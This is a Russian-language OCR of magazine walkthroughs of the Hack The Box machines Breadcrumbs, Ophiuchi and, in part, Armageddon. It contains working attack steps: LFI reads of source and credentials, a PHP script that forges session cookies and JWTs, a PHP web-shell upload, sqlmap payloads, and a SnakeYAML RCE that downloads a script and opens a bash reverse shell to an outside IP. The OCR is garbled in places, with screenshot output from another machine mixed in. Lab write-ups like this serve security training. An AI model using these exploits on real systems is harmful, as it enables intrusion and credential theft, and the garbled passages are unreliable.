- 11 Connection: close 12 Referer: http://breadcrumbs.htb/php/books.php
- 13 Cookie: PHPSESSID=h6j5c35nc1t5g83u3v954dndsp 14 15 book=book3.html&method=1

Запрос книги, представленный Burp

### **ТОЧКА ВХОДА. ЭКСПЛУАТАЦИЯ LFI**

Это потенциальная уязвимость LFI, которую стоит проверить. Есть хорошее средство для тестов LFI - LFI Suite. Но так как оно работает медленно, то возьмем из него только словарь и выполним тест с помощью Burp Intruder (в версии Рго ставим 120 потоков).

![](_page_14_Picture_485.jpeg)

![](_page_14_Picture_486.jpeg)

Фильтруем по размеру ответа и видим, что удалось прочитать файл access. log. А чуть ниже в тексте ошибки отмечаем для себя полный путь к веб-приложению.

![](_page_14_Picture_487.jpeg)

Давай взглянем, что интересного может дать код в файле bookController. php. Для этого передадим следующее значение параметра:

### book=../includes/bookController.php&method=1

![](_page_14_Picture_488.jpeg)

Так, в файле происходит включение файла db.php, в котором обычно подключается база данных, и при этом, скорее всего, используются учетные данные, хранящиеся в открытом виде. Проверяем, запросив book=../db/db. php&method=1.

![](_page_14_Picture_489.jpeg)

Так мы находим учетку от базы данных. Но что с ней теперь делать, если сервисам подходит? Поищем, доступным нам она He  $K$ **HeT** ЛИ еще чего-нибудь на сайте.

Для перебора путей с целью поиска скрытых страниц (тех, на которые снаружи нет ссылок) обычно используют программы вроде dirsearch, dirb или более быстрый gobuster. Но я последнее время использую встроенные средства Burp Suite. Перехватываем запрос в Burp Proxy и отправляем в Burp Intruder. Затем отмечаем позицию для перебора, выставляем словарь и количество потоков, после чего выполняем атаку.

![](_page_14_Picture_490.jpeg)

![](_page_14_Picture_491.jpeg)

301

301

 $\overline{\phantom{a}}$  $\Box$ 

 $\Box$ 

591

595

 $\Box$ 

 $\Box$ 

324

121

php

books

Так мы находим несколько директорий, часть из которых нам уже известна. Но мы еще не были в каталоге portal, а после перехода нас редиректит Hahttp://breadcrumbs.htb/portal/login.php.

![](_page_14_Picture_492.jpeg)

Удобно, что мы можем посмотреть исходник этого файла, сделав запрос book=../portal/login.php&method=1.

![](_page_14_Picture_493.jpeg)

В исходном коде видим подключение еще одного нового для нас файла authController.php. Тем же способом глянем и его.

![](_page_14_Picture_494.jpeg)

А вот уже здесь находим прямую ссылку на admins.php, перейдя по которой найдем очень много пользователей. У нас есть пароль для подключения к базе данных, однако это нам никак не помогает, и мы вынуждены идти дальше.

![](_page_14_Picture_495.jpeg)

### CHNCOK HOJIB30BATEJIEM CAMTA

В исходном коде находим уже больше интересной информации.

 $\rightarrow$  \r\n  $$stm$  ->close();\r\n  $\left\{\n\frac{r}{n}\right\}$ if (\$valid)  $\{\r{n}$ session id(makesession(\$username));\r\n session start();  $\ln \ln \ln$   $\frac{1}{2}$  fsecret key =  $\frac{1}{6}$ cb9c1a2786a483ca5e44571dcc5f3bfa298593a6376ad92185c3258acd5591e';\r\n  $\delta = \arctan(\frac{\pi}{r} \cdot \frac{r}{n})$  $\forall$ "data $\forall$ " => array( $\forall$ r $\forall$ n  $\langle$ "username $\langle$ " =>  $$payload = array(\r\nu)$  $\frac{1}{2}$  = JWT::encode(\$payload, \$secret\_key, 'HS256');\r\n \$username\r\n  $)$  ;  $\r \ln r \ln$ setcookie(\"token\", \$jwt, time() + (86400 \* 30), \"\/\");\r\n\r\n  $\mathbf{r} \cdot \mathbf{n}$ \$ SESSION['username'] = \$username; \r\n  $$ESSION['loggedIn'] = true; r \n$ 

![](_page_14_Picture_496.jpeg)

### Исходныи код admins.php

В коде мы видим использование JWT, секретный ключ и вызов функции makesession. Ее код находим в подключаемом файле cookie.php.

![](_page_14_Picture_68.jpeg)

## **HTB BREADCRUMBS**

ATAKYEM APACHE HA WINDOWS И ЭКСПЛУАТИРУЕМ УЯЗВИМОСТЬ ЈШТ

### ТОЧКА ОПОРЫ **JSON Web Token**

JSON Web Token (JWT) состоит из трех частей: заголовка (header), полезной нагрузки (payload) и подписи. Заголовок и полезная нагрузка представляют собой объекты JSON, при этом нагрузка может быть любой - это именно те критические данные, которые передаются приложению. А вот заголовок содержит определенные поля: алгоритм и тип токена. Третий элемент вычисляется на основании первых и зависит от выбранного алгоритма. Токены могут быть перекодированы в компактное представление: к заголовку и полезной нагрузке применяется алгоритм кодирования Base64-URL, после чего добавляется подпись и все три элемента разделяются точками.

Чтобы авторизоваться от имени какого-либо пользователя, недостаточно просто украсть куки или подделать токен. Должны совпадать и cookie, и JWT. Но у нас есть алгоритм, по которому они генерируются, и все составляющие для создания идентификаторов сессии. Список имен пользователей у нас тоже есть.

Осталось скачать библиотеку для кодирования токенов — php-jwt.

### sudo apt istall composer composer require firebase/php-jwt

Теперь разберемся с параметром PHPSESSID. Для его создания используется генератор псевдослучайных чисел, который будет выдавать число в пределах от 0 до длины имени пользователя. Таким образом, у нас для каждого имени пользователя будет несколько вариантов куки. Часть кода для генерации PHPSESSID можно взять прямо из файла cookie.php. Ниже приводится код, генерирующий все возможные варианты идентификаторов сессии для всех найденных пользователей.

### <?php

Attack Say Results Filter: Shov Request

13

 $\overline{25}$ 

 $\begin{array}{c} {\bf 31}\\ 0\\ 1 \end{array}$ 

use Firebase\JWT\JWT; require\_once('vendor/autoload.php'); \$secret\_key = '6cb9c1a2786a483ca5e44571dcc5f3bfa298593a6376ad92185c3258acd5591e'; \$names = ['alex','emma','jack','john','lucas','olivia','paul', 'william']; for(\$user\_num=0;\$user\_num<8;\$user\_num+=1){  $$$ username =  $$$ names[ $$$ user\_num];  $$max = strlen($username);$ for(\$i=0; \$i<\$max; \$i+=1){ \$key = "s4lTy\_stR1nG\_".\$username[\$i]."(!528./9890"; \$session\_cookie = \$username.md5(\$key);  $$payload = array("data" =& array("usename" =& $username))$ ; \$jwt = JWT::encode(\$payload, \$secret\_key, 'HS256'); echo "PHPSESSID=" . \$session\_cookie . "; token=" . \$jwt . "\n"

=olivia61ff9d4aaefe6bdf4568167 ...<br>ken=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJKYXRhIjp7InVzZXJuYW1lIjoicGF1bCJ9fQ.7pc5S1P76YsrWhi\_g<br>token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoid2lsbGlhbSJ9fQ.kcIFRDLxW\_ VvM2rgx3-\_lnuVVPDQt2qnp5QgNHNEF8\_ SESSID=william26c4e2bc3fb84889f1248a95d0697224; SESSID=william09e0edc23e6382227ca9de420edb3ed0: token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoid2lsbGlhbSJ9fQ.kcIFRDLxW\_VvM2rgx3-\_lnuVVPDQt2qnp5QgNHNEF8 token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoid2lsbGlhbSJ9fQ.kcIFRDLxW\_VvM2rgx3-\_lnuVVPDQt2qnp5QgNHNEF8<br>token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoid2lsbGlhbSJ9fQ.kcIFRDL .<br>SESSID=william47200b180ccd6835d25d034eeb6e6390; token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoid2lsbGlhbSJ9fQ.kcIFRDLxW\_VvM2rgx3-\_lnuVVPDQt2qnp5Q<br>token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoid2lsbGlhbSJ9fQ.kcIFRDLxW\_VvM2 Результат работы скрипта

Теперь используем Burp Intruder, чтобы проверить все варианты и найти рабочий. Указываем место нагрузки в заголовке куки, словарь, состоящий из вариантов идентификаторов, количество потоков. Когда все готово, выполняем атаку.

![](_page_15_Picture_610.jpeg)

**DOOOOOOOO** poop  $349$ <br> $349$ 302 PHPSESSID=alex20f5f9dae8b59412f0299036c5f2b745; token=eyj0eXAiOjjKV1QiLCJhbGciOjJUz11Nij9.eyjkYxRhijp7inVzZXjuYW1lijoiYWxleCj9fQ.0uUvcmdkL6WbeGr99dumPYYDRUSVEiSSVnzxoLmhTuc<br>PHPSESSID=emma5ff7596fb91193d14067d301ce3595ce; t 302 349 Результат выполнения атаки Фильтруем результаты по коду ответа и видим три верных варианта. Наш

PHPSESSID=paul47200b180ccd6835d25d034eeb6e6390; token=eyJ0eXAiOijKV1QiLCJhbGciOijIUzI1Nij9.eyJkYXRhijp7InVzZXjuYW1lijoicGF1bCJ9fQ.7pc5S1P76YsrWhi\_gu23bzYLYWxqORkr0WtEz\_IUtCU

PHPSESSID=alex61ff9d4aaefe6bdf45681678ba89ff9d; token=eyj0eXAiOijKV1QiLCJhbGciOijIUzI1Nij9.eyjkYXRhijp7InVzZXJuYW1lijoiYWxleCJ9fQ.0uUvcmdkL6WbeGr99dumPYYDRUSVEi55VnzxoLmhTuc

3873 3864<br>349<br>349

200

302

302

выбор - это пользователь John, у которого есть расширенные права, а именно возможность загружать файлы.

![](_page_15_Picture_611.jpeg)

![](_page_15_Picture_612.jpeg)

### Роли пользователей ресурса

Будем пытаться загрузить PHP-шелл, а именно крутой и удобный p0wny-shell. Вот только при загрузке этого файла нам говорят, что можно загрузить лишь архивы ZIP.

![](_page_15_Picture_613.jpeg)

### Эксплуатация уязвимой загрузки файлов

При тестировании форм загрузки файла первым делом стоит определять, где происходит фильтрация - на клиентской или серверной части. Открываем Burp Proxy и пропускаем запрос через него.

![](_page_15_Picture_614.jpeg)

Как можно увидеть в открытом прокси, файл загружается с расширением .zip, что и приводит к ошибке. Давай изменим расширение на .php - r8shell. php.

![](_page_15_Picture_615.jpeg)

Файл успешно загружен по адресу http://breadcrumbs.htb/portal/ uploads/r8shell.php. Так мы получили красивую и удобную оболочку.

![](_page_15_Picture_28.jpeg)

### **ПРОДВИЖЕНИЕ** Получение учетных данных

 $\Theta$ 

 $\begin{array}{c} 11 \\ 11 \\ 11 \\ 11 \\ 01 \\ 11 \\ 01 \\ 11 \end{array}$ 

 $\begin{array}{c} 11 \\ 11 \\ 11 \\ 11 \end{array}$ 

Так как на хосте развернут веб-сервер, первое наше действие - попробовать вытащить из него учетные данные пользователей сайта. Велика вероятность, что они подойдут и к каким-нибудь учеткам в системе тоже. находим корневой ДИРЕКТОРИИ сайта B директорию pizzaDeliveryUserData. В ней много файлов, свой для каждого пользователя, с расширениями json и disabled.

![](_page_15_Picture_616.jpeg)

Содержимое директории pizzaDeliveryUserData

Файлы с расширением disabled смысла просматривать нет, так как они не содержат никаких данных. Зато, например, в файле juliette.json имеются учетные данные.

![](_page_15_Figure_34.jpeg)

С найденными полученными данными подключаемся по SSH и забираем первый флаг.

### .<br>breadcrumbs\juliette juliette@BREADCRUMBS C:\Users\juliette>type Desktop\user.txt<br>118310207d036f120992ded3570a98e7 Флаг пользователя

juliette@BREADCRUMBS C:\Users\juliette>whoami

### Получение данных из Sticky Notes

Рядом с флагом пользователя на рабочем столе находим файл todo.html. В списке — три задачи: • настроить файрвол для портов 22 и 445 (не начата);

- перенести пароли из Microsoft Store Sticky Notes в другой менеджер паролей (выполняется в данный момент);
- добавить новые функции в менеджер паролей (не начата).

![](_page_15_Picture_617.jpeg)

Sticky Notes — это приложение для заметок на рабочем столе, которое входит в состав последних версий Windows. Судя по списку задач, можем предположить, что пользователь хранит в заметках свои учетные данные. Получить базу Sticky Notes можно в директории C:\Users\juliette\AppData\Local\ Packages\.

juliette@BREADCRUMBS C:\Users\juliette\AppData\Local\Packages>dir | find "Sticky"<br>|01/15/2021 05:08 PM <DIR> Microsoft.MicrosoftStickyNotes\_8wekyb3d8bbwe Поиск базы Sticky Notes

Мы находим соответствующую директорию, остается скачать все ее содержимое на локальную машину для последующего анализа. Сделать это можно стандартными средствами SSH.

### scp juliette@10.10.10.228:C:/Users/juliette/AppData/Local/Packages/ Microsoft.MicrosoftStickyNotes\_8wekyb3d8bbwe/LocalState/\* ./Sticky/

Этот файл представляет собой базу данных SQL, поэтому для его просмотра очень удобно использовать SQL Database Browser, который по умолчанию встроен в Kali Linux. Открываем полученную базу, переходим на вкладку «Данные» и в таблице Note обнаруживаем одну запись.

![](_page_15_Picture_618.jpeg)

Выбрав режим редактирования, получим три пары учетных данных.

![](_page_15_Picture_619.jpeg)

С учеткой пользователя development мы можем подключиться по SSH и таким образом получаем новую область для исследования.

![](_page_15_Picture_620.jpeg)

### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

В корне диска С есть директория **Development**, а в ней — исполняемый файл Krypter\_Linux.

![](_page_15_Picture_621.jpeg)

Скачиваем с помощью SSH и этот файл для дальнейшего анализа.

scp development@10.10.10.228:C:/Development/Krypter\_Linux ./

Открываем скачанный бинарный файл в любом удобном дизассемблере с возможностью декомпиляции. На этот раз я использовал Cutter. После загрузки файла в окне дизассемблера нам покажут функцию main. Просто перейдем в окно декомпиляции и сразу получим уже понятный код от декомпилятора Ghidra (да, Cutter юзает Ghidra).

![](_page_15_Picture_622.jpeg)

В коде видим сообщение, которое выводится в консоль: «Request decryption key from cloud... Account: Administrator». Далее происходит запрос на адрес http://127.0.0.1:1234/index.php и передаются следующие параметры:

### method=select&username=administrator&table=passwords

Вспоминаем заметку из todo о переносе данных в новый менеджер паролей и пометку в базе, что пароль админа уже перенесен. Из этого можно сделать вывод, что в данный момент мы и работаем с новым менеджером паролей. Этот менеджер имеет клиент-серверную архитектуру. По переданным параметрам method=select и table=passwords предполагаем, что на сервере работает какая-то база данных.

Проверим, открыт ли порт 1234, куда выполняется запрос. Для этого используем стандартный netstat.

![](_page_15_Picture_623.jpeg)

Мы находим целевой порт, у нас есть пример запроса, можно его выполнить! Однако сначала нам нужно туннелировать трафик с локального порта 1234 на удаленный порт 1234 с помощью SSH, поскольку доступен он только с локального хоста, то есть изнутри виртуалки.

ssh -N -L 1234:127.0.0.1:1234 development@10.10.10.228

Теперь выполняем запрос.

elect<br />
select<br />
select<br />
select<br />
select<br />
select<br />
select<br />
select<br />
select<br />
select<br />
select<br />
select<br />
select<br /><br />

{main}

curl 'http://127.0.0.1:1234/index.php?method=select& username=administrator&table=passwords'

fPC:~/tmp/Breadcrumbs\$ curl 'http://127.0.0.1:1234/index.php?method=select&username=administrator&table=passwords selectarray(1) {<br>[0]⇒  $array(1)$  { ["aes\_key"]⇒<br>string(16) "k19D193j.<19391(" Результат выполнения запроса

В ответе нам вернули ключ для алгоритма шифрования AES. Мы предполагали, что используется база данных, поэтому стоит проверить, нет ли бреши в обработке введенных данных. Вполне может быть шанс провести SQL-инъекцию. Просто отправив в параметре table кавычку и знаки комментария, получаем ошибку при обработке запроса.

### curl "http://127.0.0.1:1234/index.php?method=select& username=administrator&table=passwords'+--+-"

inistrator&table=passwom :q<mark>li\_result</mark>, bool given in C:\Users\Administrator\Deskt ment #1 (\$result) must be of C:\Users\Administrator\Desktop\passwordManager\htdocs\index.php(18): mysqli\_fetch\_all(false, 1) ager\htdocs\index.php</b> on line <b>18</b><br />

Результат выполнения запроса

Уязвимость есть, поэтому натравим на сервис утилиту sqlmap, которая поможет ее раскрутить.

sqlmap -u 'http://127.0.0.1:1234/index.php?method=select& username=administrator&table=passwords'

**GET parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N]**<br>sqlmap identified the following injection point(s) with a total of 139 HTTP(s) requests: mmeter: username (GET)<br>Type: boolean-based blind<br>Title: AND boolean-based blind - WHERE or HAVING clause<br>Payload: method=select&username=administrator' AND 5368=5368 AND 'dmKE'='dmKE&table=passw Type: time-based blind<br>Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)<br>Payload: method=select&username=administrator' AND (SELECT 1056 FROM (SELECT(SLEEP(5)))OGBU) AND 'cGdc'='cGdc&table=pass Type: UNION query<br>Title: Generic UNION query (NULL) - 1 column<br>Payload: method=select&username=administrator' UNION ALL SELECT 2:16] [INFO] the back-end DBMS is MySQL<br>ppplication technology: Apache 2.4.46, PHP 8.0.1<br>end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)<br>02:16] [INFO] fetched data logged to text files '/home/ralf/.local/share/sqlmap/output/127.0.0.1

**OTHET SQIMAD** 

Утилита подтверждает наличие уязвимости и показывает запрос для ее эксплуатации. Также sqlmap сохраняет конфиги и будет использовать этот запрос при грядущей эксплуатации. Давай сдампим (параметр --dump) содержимое таблицы passwords (параметр - T):

### sqlmap -u 'http://127.0.0.1:1234/index.php?method=select& username=administrator&table=passwords' -T passwords --dump

![](_page_15_Picture_624.jpeg)

И теперь у нас, помимо ключа шифрования, есть еще и зашифрованный пароль. Хотя режим шифрования неизвестен, его можно легко подобрать. Для расшифровки пароля можно использовать удобный сайт CyberChef (подробнее о нем читай в нашей заметке). Установим конвейер From Base64 → AES Decrypt. Задаем ключ и вектор инициализации (заполняем нулями), а режим (Mode) — перебираем.

![](_page_15_Picture_625.jpeg)

byndiai pauulbi ukpmilld

В режиме СВС мы получаем внятный пароль, с помощью которого подключаемся по SSH и забираем флаг администратора.

> administrator@BREADCRUMBS C:\Users\Administrator>whoami breadcrumbs\administrator administrator@BREADCRUMBS C:\Users\Administrator>type Desktop\root.txt 719d31bc93e590bb3118f4b83d15aae1 Флаг рута

## HTB OPHIUGHI

![](_page_16_Picture_2.jpeg)

### Ophiuchi

 $OS:$ Linux Medium Difficulty:  $30$ Points: Release: 13 Feb 2021 IP: 10.10.10.227

### УЧИМСЯ ПЕНТЕСТИТЬ ПАРСЕР И РЕКОМПИЛИРОВАТЬ WASM

B. ЭТОЙ статье покажу прохождение  $\overline{A}$ машины Ophiuchi с площадки Hack The Box. На ее примере мы сначала попентестим SnakeYAML, а затем будем модифицировать приложение на Go, которое компилируется в WebAssembly.

![](_page_16_Picture_7.jpeg)

![](_page_16_Picture_8.jpeg)

### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

### **РАЗВЕДКА**

Сканирование портов

Добавляем адрес машины в файл hosts, чтобы обращаться к ней по имени.

### 10.10.10.227 ophiuchi.htb

И начинаем традиционно со сканирования портов. В этот раз я буду использовать быстрый сканер RustScan. Сначала он найдет все открытые порты, а потом передаст знаменитому Nmap для сканирования со скриптами (просто укажем опцию -А).

rustscan 10.10.10.227 -- - A

![](_page_16_Picture_17.jpeg)

syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0) open ssh 2/tcp ssh-hostkey: 

- 
- syn-ack Apache Tomcat 9.0.38 Supported Methods: GET HEAD POST OPTIONS

### Сканирование Nmap

Мы нашли две службы: SSH (порт 22) и веб-сервер Apache Tomcat (порт 8080). На SSH сейчас можно только брутфорсить учетные данные, но это не комильфо, тем более при прохождении лабораторных машин. I Іоэтому нам остается искать точку входа на сайте.

### ТОЧКА ВХОДА

080/tcp open http http-methods:

При переходе на сайт нас встретила форма парсера разметки YAML.

![](_page_16_Figure_25.jpeg)

Типичная проблема любых парсеров - неправильная обработка служебных символов, которая может привести к уязвимостям. Чтобы проверить, нет ли здесь чего-то подобного, отправим в форму ввода все печатаемые символы по очереди. Я буду делать это через Burp. Первым делом перехватим запрос в Burp и отправим его в Intruder. На вкладке Payload Position укажем тип атаки Sniper, изменим значение параметра data, применив пустую нагрузку.

![](_page_16_Figure_27.jpeg)

Далее на вкладке Payload Options загрузим список печатаемых символов, к примеру этот, из набора словарей SecLists. И выполним перебор, нажав кнопку Start Attack. После завершения атаки сортируем результаты по столбцу Length так, чтобы сначала шли самые большие ответы.

![](_page_16_Figure_29.jpeg)

Если отправлять обычные символы, то ответ всегда будет одинаковый.

Due to security reason this feature has been temporarily on hold. We will soon fix the issue!

Но в ответ на некоторые запросы мы получаем ошибки. Для нас это хорошо, раскрывать дополнительную сообщения как **MOLAL** информацию так о целевом приложении, к примеру используемые технологии. И действительно: в тексте ошибки видим упоминание SnakeYAML, и, что более интересно, ошибка происходит в методе load.

![](_page_16_Picture_836.jpeg)

То есть в данном случае пользовательский ввод передается в метод Yaml. load(), который конвертирует документ YAML в объект Java, что потенциально может привести к уязвимости десериализации, а это, в свою очередь, открывает путь к удаленному выполнению кода (RCE).

Дальше я без труда нашел готовую нагрузку, которая эксплуатирует уязвимость в десериализации SnakeYAML (PDF). Смысл уязвимости в том, что мы можем спровоцировать загрузку класса со своего хоста.

Давай отправим тестовую нагрузку и посмотрим на результат. Чтобы поймать отклик, запустим простой локальный веб-сервер Python 3.

python3 -m http.server 8000

А теперь отправляем следующую нагрузку. После отправки в логах веб-сервера увидим попытку загрузить файлы.

![](_page_16_Figure_39.jpeg)

![](_page_16_Picture_837.jpeg)

### Поиск описанных уязвимостей в Online YAML Parser

В окне браузера наблюдаем уже знакомое нам сообщение, а вот в логах веб-сервера видим две записи, одна из которых - запрос **НЕАD**. То есть наше предположение оказалось верным, мы можем добиться загрузки кода с нашего сервера.

### ralf@ralf-PC:~<mark>/tmp/Ophiuchi\$</mark> python3 -m http.server<br>Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ... ... -.......<br>- - [28/Feb/2021 17:40:29] code 404, message File not found<br>- - [28/Feb/2021 17:40:29] "HEAD /META-INF/services/javax.script.ScriptEngineFactory HTTP/1.1" 404 ·  $10.10.\bar{10}.227$  . 10.10.10.227 Логи локального веб-сервера Python

### ТОЧКА ОПОРЫ

Уязвимость подтвердили, давай ее эксплуатировать. В нашем случае SnakeYAML пытался вызвать конструктор ScriptEngineManager, но до этого пытается получить доступ к конечной точке /META-INF/services/javax. script.ScriptEngineFactory (что отражено в логах веб-сервера), и, поскольку она недоступна, наш сервер отвечает ошибкой 404. На GitHub уже есть готовая нагрузка для такого случая. Давай загрузим репозиторий и внесем изменения в основной код.

### git clone https://github.com/artsploit/yaml-payload.git

![](_page_16_Picture_838.jpeg)

Нас больше всего интересует функция Runtime.getRuntime().exec(), параметр которой следует изменить. Поступим следующим образом: в первой функции будем загружать с локальной машины скрипт на bash с реверс-шеллом, а во второй - назначать права и выполнять. Используем следующий бэкшелл:

bash -i >& /dev/tcp/10.10.14.88/4321 0>&1

Тогда строки 12 и 13 будут такими:

Runtime.getRuntime().exec("wget http://[ip]:8000/rs.sh -0 /tmp/rs.sh"

Runtime.getRuntime().exec("chmod +x /tmp/rs.sh; /tmp/rs.sh");

Файл с шеллом расположим в директории уже запущенного веб-сервера. Осталось перейти в директорию репозитория, чтобы текущий путь соответствовал тому, что мы видим в запросе, а затем преобразовать файл Java в байт-код и снова запустить веб-сервер.

### cd yaml-payload/src

 $);$ 

javac artsploit/AwesomeScriptEngineFactory.java sudo python3 -m http.server 80

Теперь отправим парсеру уже знакомую нам нагрузку, только изменим порт с 8000 на 80. В логах веб-сервера в каталоге с программой наблюдаем успешную загрузку файлов, в логах «старого» веб-сервера увидим загрузку шелла, а в листенере — бэкконнект.

![](_page_16_Picture_57.jpeg)

![](_page_16_Figure_58.jpeg)

### **ЬЭККОННЕКТ**

### **ПРОДВИЖЕНИЕ**

Мы работаем в контексте учетной записи службы веб-сервера Tomcat. В таких случаях всегда следует искать учетные данные, которые могут подойти к пользовательским учеткам как на сервере, так и на сайте или даже при прямом коннекте к базе данных. В случае с Apache Tomcat учетки хранят-СЯ В файле /opt/tomcat/conf/tomcat-users.xml. Для поиска критических данных достаточно искать строки по ключевым словам pass, secret, token и подобным. Так и удается найти пароль.

![](_page_16_Picture_62.jpeg)

С найденными учетными данными успешно подключаемся по SSH и забираем первый флаг.

> katie@spectra ~ \$ sudo -l User katie may run the following commands on spectra: (ALL) SETENV: NOPASSWD: /sbin/initctl Флаг пользователя

### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Из всего, что стоит анализировать для нахождения вектора к повышению привилегий, можно сразу проверять настройки судоера и приложения с выставленным битом SUID. И при проверке судоера находим зацепку.

![](_page_16_Figure_68.jpeg)

Все пользователи могут без ввода пароля выполнить следующую команду в привилегированном контексте.

### /usr/bin/go run /opt/wasm-functions/index.go

Здесь просто выполняется файл /opt/wasm-functions/index.go. Давай взглянем на него.

![](_page_16_Picture_839.jpeg)

В самом начале файла бросается в глаза подключение wasmer-go, далее происходит чтение файла main.wasm, после чего экспортируется значение **info**. Если результат не равен единице, то мы просто получаем сообщение Not ready to deploy, иначе выполнится bash-скрипт deploy.sh (еще и в привилегированном контексте). Ошибка заключается в указании неявных путей к файлам, что позволяет нам разместить такие же файлы в текущей директории и оперировать именно ими. Загрузим на локальный хост файл main.  $wa$ sm.

scp admin@ophiuchi.htb:/opt/wasm-functions/main.wasm./

![](_page_16_Picture_75.jpeg)

WebAssembly - язык программирования низкого уровня для стековой виртуальной машины, в который компилируются программы на высокоуровневых языках, в том числе и Go. Для анализа файла будем использовать webassembly.github.io.

Сперва посмотрим на *info*, для этого нам нужно преобразовать файл wasm в текстовый вид. На сайте по ссылке выше переходим к сервису wasm2wat и загружаем наш файл.

> katie@spectra /etc/init \$ sudo /sbin/initctl start test7<br>test7 start/running, process 6304 Сервис wasm2wat

В третьей строке находим экспорт *info* и возвращаемое значение 0 (строка 4). Копируем весь представленный код и вставляем уже в сервисе wat2wasm, меняем возвращаемое значение с нуля на единицу. После чего скачиваем собранный файл.

### atie@spectra /etc/init \$ /bin/bash -p bash-4.3# id uid=20156(katie) gid=20157(katie) euid=0(root) egid=0(root) groups=0(root),20157(katie),20158(developers) d44519713b889d5e1f9e536d0c6df2fc

Сервис wat2wasm

Собранный файл загрузим в директорию /tmp удаленного хоста.

scp./test.wasm admin@ophiuchi.htb:/tmp/main.wasm

Осталось создать файл deploy.sh. В нем я записываю руту свой ключ SSH. Сперва генерируем пару ключей с помощью ssh-keygen.

![](_page_16_Picture_840.jpeg)

А затем укажем ключ в deploy.sh, дадим право на исполнение и выполним целевое приложение через sudo.

![](_page_16_Picture_841.jpeg)

![](_page_16_Picture_88.jpeg)

Видим, что ключ успешно записался, осталось подключиться с приватным ключом и забрать рут.

ssh -i id\_rsa root@ophiuchi.htb

![](_page_16_Picture_91.jpeg)

Таким путем мы захватываем данную машину и получаем над ней полный контроль. ЭС

## ARMAGEDDON

![](_page_17_Picture_2.jpeg)

### Armageddon

![](_page_17_Picture_653.jpeg)

### ПОВЫШАЕМ ПРИВИЛЕГИИ В LINUX ЧЕРЕЗ ТРОЯНСКИЙ ПАКЕТ SNAP

ЭТОЙ B. сайт статье МЫ ПОПЕНТЕСТИМ под управлением Drupal, а затем проэксплуатируем нашумевшую в свое время уязвимость Dirty Sock. Поможет нам в этом легкая по заявленному уровню сложности Armageddon с площадки машина Hack The Box.

![](_page_17_Picture_7.jpeg)

![](_page_17_Picture_8.jpeg)

### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

### **РАЗВЕДКА**

Адрес машины - 10.10.10.233, не забываем добавить его в /etc/hosts и присвоим имя armageddon.htb.

И сразу же сканируем порты. Привожу свой традиционный скрипт, основанный на Nmap:

### #!/bin/bash

![](_page_17_Picture_654.jpeg)

![](_page_17_Picture_655.jpeg)

По результатам сканирования имеем два открытых порта: 22 (служба SSH) и 80 (веб-сервер Apache).

Нашли веб-сервер — сразу же идем смотреть, что за сайт на нем развернут.

![](_page_17_Picture_19.jpeg)

тентом (CMS). В ней наверняка найдутся известные уязвимости.

### ТОЧКА ВХОДА: DRUPAL

Для Drupal также есть специальное средство сканирования, которое поможет найти уязвимости, - droopescan. Установим программу и выполним сканирование в 32 потока.

### git clone https://github.com/droope/droopescan.git

cd droopescan pip install -r requirements.txt

python3 droopescan scan drupal -u http://armageddon.htb -t 32

![](_page_17_Picture_656.jpeg)

Droopescan нашел установленные плагины, темы и вероятную версию CMS. Первым делом стоит проверить, есть ли для обнаруженной версии готовые эксплоиты. Надежнее всего искать при помощи Google, а также на специализированных сайтах - HackerOne, Exploit-DB и GitHub.

![](_page_17_Picture_657.jpeg)

Но если ты пользуешься Kali, то Exploit-DB у тебя уже есть и в данном случае достаточно запустить утилиту searchsploit, чтобы найти сразу несколько экс-ПЛОИТОВ.

### searchsploit Drupal

![](_page_17_Picture_32.jpeg)

Видим, что хост содержит известную уязвимость Drupalgeddon 2, что даст нам удаленное выполнение кода (RCE). Пометка Metasploit означает, что эксплоит уже реализован для Metasploit Framework, и, так как это удобнее, будем использовать его.

![](_page_17_Picture_34.jpeg)

### **INFO**

Подробный анализ принципов работы уязвимости читай в статье «Друпалгеддон-2. Подробно разбираем новую уязвимость в Drupal».

### ТОЧКА ОПОРЫ

Когда необходимый модуль найден, стоит глянуть, какие ему нужно задавать параметры (команда show options).

![](_page_17_Picture_39.jpeg)

Таким образом, следует указать целевой хост для атаки, а также адрес локального хоста и порт для обратного подключения.

![](_page_17_Picture_658.jpeg)

![](_page_17_Picture_659.jpeg)

И мы получаем оболочку, где можем выполнять команды на удаленном хосте. Правда, пока только в контексте учетной записи пользователя-службы.

### **ПРОДВИЖЕНИЕ**

Так как на хосте развернут веб-сервер, а на нем работает даже целая CMS, то первое наше действие - попробовать получить какие-нибудь учетные данные пользователей. Высока вероятность, что эти учетки подойдут и для локальных пользователей в системе. В случае с Drupal есть место, где учетные данные есть всегда, — файл с настройками для подключения к базе дан-HblX default/settings.php.

![](_page_17_Picture_46.jpeg)

Эти учетные данные позволяют подключиться к базе данных и получить другие критические данные пользователей. Сперва командой shell получим командную оболочку на удаленной машине, после чего выполним подключение к базе данных MySQL с полученными учетными данными.

### mysql -u drupaluser -h localhost -p

В случае с Drupal нас интересуют данные из таблицы users базы drupal.

